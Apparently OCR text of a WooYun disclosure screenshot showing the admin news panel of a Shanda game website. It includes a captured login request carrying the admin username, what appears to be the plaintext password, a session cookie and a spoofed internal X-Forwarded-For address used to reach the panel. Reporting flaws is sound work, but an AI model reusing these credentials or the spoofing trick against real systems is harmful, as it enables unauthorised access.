 [新英雄年代]官方网站管理系统
xyx.sdo.com/admin/news.asp
搜索
官网新闻管理 投票管理 留言管理 截图管理 Portal管理 合作专区管理 分类管理 并区查询管理 退出
新闻管理
新增
新闻搜索
关键字:
记录数：[2605]
id 分类
2681 新闻
2680 公告
2679 盛大新闻
2678 活动
2677 公告
2676 公告
2675 公告
2674 公告
2673 公告
2672 盛大新闻
所有类别
Live HTTP headers
Headers Generator Config About
HTTP Headers
http://xyx.sdo.com/admin/default.asp?ticket=asdasd
POST /admin/default.asp?ticket=asdasd HTTP/1.1
Host: xyx.sdo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xyx.sdo.com/admin/default.asp?ticket=xxxxxx
Cookie: userinfo=userid=524799366-1626763440-1431080915&siteid=SDG-08125-02; Xyx_Name=IsNewPlayer; SNDA_ADRefer...
X-Forwarded-For: 10.241.25.12
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
If-Modified-Since: *
Content-Length: 44
LoginUser=admin&LoginPwd=XYX%40dm%21n5757124
HTTP/1.1 302 Object moved
Cache-Control: private
Content-Length: 106
Content-Type: text/html; Charset=gb2312
Location: news.asp
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Tue, 12 May 2015 05:36:57 GMT
http://xyx.sdo.com/admin/news.asp
www.wooyun.org